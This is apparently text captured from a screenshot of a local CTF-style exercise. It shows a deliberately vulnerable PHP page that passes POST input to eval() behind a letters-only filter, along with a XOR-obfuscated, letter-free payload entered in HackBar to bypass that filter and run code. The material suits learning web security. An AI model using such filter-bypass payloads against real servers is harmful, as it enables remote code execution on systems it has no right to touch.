 127.0.0.1/test/p.php
t
应用 CTF Blog 挖矿 学习 国家信息安全漏洞... 登录 - Google 帐号 Google 成都理工大学分站-... 首页 — EXFLUX N... 渗透测试工程师 -... Emoji大全 | Emoji... 阅读清单
<?php
show_source(__FILE__);
$mess=$_POST['mess'];
if(preg_match("/[a-zA-Z]/",$mess)){
die("invalid input!");
}
eval($mess); show_source <?php
show_source(__FILE__);
$mess=$_POST['mess'];
if(preg_match("/[a-zA-Z]/",$mess)){
die("invalid input!");
}
eval($mess);
Elements Console Sources HackBar
Load URL
Split URL
Execute
http://127.0.0.1/test/p.php
Post data Referer User Agent Cookies
Clear All
mess=?><?=$_="3317!315288"^"@[^@~@^@@[]";$_(("0"^"@").(".").
("030"^"@[@"));